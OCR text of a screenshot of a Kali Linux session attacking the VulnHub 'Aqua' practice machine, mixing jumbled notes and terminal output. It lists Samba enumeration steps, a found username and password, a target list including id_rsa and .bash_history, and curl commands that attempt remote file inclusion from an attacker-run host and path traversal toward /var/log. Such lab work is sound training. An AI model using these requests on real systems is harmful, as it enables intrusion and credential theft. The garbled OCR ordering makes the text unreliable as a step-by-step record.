 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:03
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Aqua
kali@kali: ~/Desktop/Vulnhub/Aqua
kali@kali: ~/Desktop/Vulnhub/Aqua
</body>
iques and steps to enumerate samba service:
2 1. smbclient -L
3 2. smbclient accesses the share
</html>
num4linux (usernames )
5
6 Username: aqua megumin
7 megumin:watashiwamegumin
8
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Aqua]
└─$ curl http://192.168.1.159/home.php?showcase=http://192.168.1.102:8000/test.txt -b 'PHPSESSID=njqp45v1sl3c3b1kv3a0rk2ks0'
<html>
d_rsa
11 2) auth_log
access_log
<head>
remote file inclusion
<html>
14 5) .bash_history
15
<h1 style="text-align:center;color:white;"> Welcome to my secret lair! Muahahaha... </h1>
</html>
</head>
<body>
</body>
</html>
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Aqua]
└─$ curl http://192.168.1.159/home.php?showcase=../../../../../../var/lo -b 'PHPSESSID=njqp45v1sl3c3b1kv3a0rk2ks0'
Right Ctrl
中
22:03
2024/9/11